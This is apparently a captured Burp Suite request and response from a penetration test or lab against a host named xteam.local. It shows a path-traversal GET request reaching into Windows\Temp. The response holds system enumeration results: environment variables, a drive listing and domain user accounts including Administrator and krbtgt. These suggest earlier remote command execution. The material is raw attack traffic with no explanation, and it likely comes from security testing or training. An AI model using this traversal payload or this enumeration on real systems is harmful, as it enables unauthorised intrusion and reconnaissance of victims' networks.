 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /file?path=../../../../../Windows/Temp/heh1.ps2 HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
Program Files (x86)\Microsoft SQL Server\120\Tools\PowerSh
Files\AppFabric 1.1 for Windows Server\PowershellModules
71 PUBLIC=C:\Users\Public
72 SYSTEMDRIVE=C:
73 SYSTEMROOT=C:\Windows
74 TEMP=C:\Users\xteam2\AppData\Local\Temp
75 TMP=C:\Users\xteam2\AppData\Local\Temp
76 USERDNSDOMAIN=XTEAM.LOCAL
77 USERDOMAIN=xteam
78 USERNAME=xteam2
79 USERPROFILE=C:\Users\xteam2
80 WINDIR=C:\Windows
81 WERKZEUG_RUN_MAIN=true
82 Volume in drive D is SSS_X64FREE_EN-US_DV9
83 Volume Serial Number is D10C-768B
84
85 Directory of D:\
86
87 03/03/2022 11:38 AM 128 autorun.inf
88 03/03/2022 11:40 AM <DIR> boot
89 03/03/2022 11:38 AM 435,660 bootmgr
90 03/03/2022 11:38 AM 1,978,704 bootmgr.efi
91 03/03/2022 11:40 AM <DIR> efi
92 03/03/2022 11:38 AM 94,664 setup.exe
93 03/03/2022 11:40 AM <DIR> sources
94 03/03/2022 11:40 AM <DIR> support
95 4 File(s) 2,509,156 bytes
96 4 Dir(s) 0 bytes free
97
98 User accounts for \\WIN-LTO87TASBG6
99
100 ----------------------------------------------------------
101 Administrator Guest krbtgt
102 xteam1 xteam2 xteam4
103 The command completed successfully.
104
105
difference1